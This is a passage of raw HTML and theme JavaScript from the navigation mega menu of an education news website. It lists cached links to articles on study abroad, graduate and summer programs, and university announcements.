<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972999a8a575","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972999a8a575));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972999a8a575","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972999a8a575));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972999a8a575","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972999a8a575));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972999a8a575","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6972999a8a575" id="td_uid_11_6972999a8bd10" data-td_block_id="td_uid_10_6972999a8a575" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6972999a8a575"  id="td_uid_12_6972999a8bdcf" data-td_block_id="td_uid_10_6972999a8a575" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6972999a8a575"  id="td_uid_13_6972999a8be71" data-td_block_id="td_uid_10_6972999a8a575" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6972999a8a575"  id="td_uid_14_6972999a8bf08" data-td_block_id="td_uid_10_6972999a8a575" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6972999a8a575 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6972999a8a575" data-td_block_id="td_uid_10_6972999a8a575"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6972999a8a575" data-td_block_id="td_uid_10_6972999a8a575"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6972999a9baa3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6972999a9baa3" ><script>var block_td_uid_15_6972999a9baa3 = new tdBlock();
block_td_uid_15_6972999a9baa3.id = "td_uid_15_6972999a9baa3";
block_td_uid_15_6972999a9baa3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6972999a9baa3_rand","tdc_css_class":"td_uid_15_6972999a9baa3_rand","tdc_css_class_style":"td_uid_15_6972999a9baa3_rand_style"}';
block_td_uid_15_6972999a9baa3.td_column_number = "3";
block_td_uid_15_6972999a9baa3.block_type = "td_block_mega_menu";
block_td_uid_15_6972999a9baa3.post_count = "5";
block_td_uid_15_6972999a9baa3.found_posts = "35";
block_td_uid_15_6972999a9baa3.header_color = "";
block_td_uid_15_6972999a9baa3.ajax_pagination_infinite_stop = "";
block_td_uid_15_6972999a9baa3.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6972999a9baa3);
</script><div id=td_uid_15_6972999a9baa3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
